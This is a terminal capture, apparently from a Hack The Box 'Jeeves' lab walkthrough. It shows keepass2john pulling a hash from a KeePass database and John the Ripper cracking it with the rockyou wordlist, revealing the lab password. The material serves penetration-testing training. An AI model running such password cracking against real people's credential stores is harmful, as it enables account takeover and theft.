 ┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$ keepass2john CEH.kdbx > kdbx.hash
┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$ ls
50000_dir  CEH.kdbx                         ferox-http_ip_50000_-1786357655.state  nmap
80_dir     ferox-http_ip_-1786356488.state  kdbx.hash                              ports
┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$ cat kdbx.hash
CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*386
9fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f0
3f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1
cc89f728b68254db431a21ec33298b612fe647db48
┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$ john kdbx.hash --wordlist=/usr/share/wordlists/rockyou.txt --rules=best64
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES 1=TwoFish 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1       (CEH)
1g 0:00:00:10 DONE (2026-08-10 12:20) 0.09293g/s 5115p/s 5115c/s 5115C/s peniel..martial
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$